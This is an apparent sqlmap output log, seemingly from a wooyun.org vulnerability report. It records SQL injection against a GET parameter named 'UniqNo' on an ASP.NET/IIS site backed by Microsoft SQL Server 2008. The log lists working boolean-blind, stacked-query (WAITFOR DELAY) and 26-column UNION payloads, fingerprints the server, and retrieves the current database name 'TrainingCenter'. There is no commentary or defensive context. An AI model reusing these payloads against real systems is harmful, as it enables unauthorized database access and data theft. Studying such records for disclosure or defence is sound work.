 ---
Parameter: UniqNo (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: UniqNo=345 AND 2946=2946
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: UniqNo=345;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: UniqNo=-6324 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CH
AR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(66)+CHAR(69)+CHAR(90)+CHAR(
115)+CHAR(122)+CHAR(101)+CHAR(71)+CHAR(77)+CHAR(119)+CHAR(80)+CHAR(113)+CHAR(113
)+CHAR(98)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:28:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:28:11] [INFO] fetching current database
current database: 'TrainingCenter'
www.wooyun.org